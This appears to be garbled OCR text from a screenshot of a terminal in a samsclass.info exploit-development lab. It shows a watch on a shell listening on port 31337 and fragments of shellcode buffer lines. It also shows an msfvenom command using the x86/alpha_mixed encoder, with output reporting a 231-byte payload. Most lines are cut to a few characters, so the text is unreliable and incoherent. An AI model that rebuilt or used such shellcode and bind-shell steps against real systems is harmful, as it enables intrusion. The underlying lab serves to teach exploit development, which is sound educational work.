 Terminal Shell Edit View Window Help Wed Feb 15 6:55 PM
samsclass.info
sambowne — debian@debian: ~/127/ED203 — ssh debian@pc.samsclass.info -p 10301 — 75×23
Every 2.0s: ss -pant | grep 31337 debian: Wed Feb 15 18:
CLOSE-WAIT 4 0 127.0.0.1:31337 127
18 users:(("sh",pid=5335,fd=4),("sh",pid=5335,fd=3),("sh",pid=
,("sh",pid=5335,fd=1),("sh",pid=5335,fd=0))
0x
buf += "\x6
0x
cnit_50sam2
0x
0x
We could use the "
(g
"-e x86/alpha_mix
(g
(g
Th
The 'AppendExit=
St
Execute this comm
St
Br
sudo msfve
20
py
(g
This payload is lon
Co
d,
as shown below:
pr
cnit_50sam2
[1
RT=
_mixed -f p
de
[-] No plat
de
ne
[-] No arch s
Found 1 compa
Attempting to
x86/alpha_mixed succeeded with size 231 (iteration=0)
x86/alpha_mixed chosen with final size 231
Payload size: 231 bytes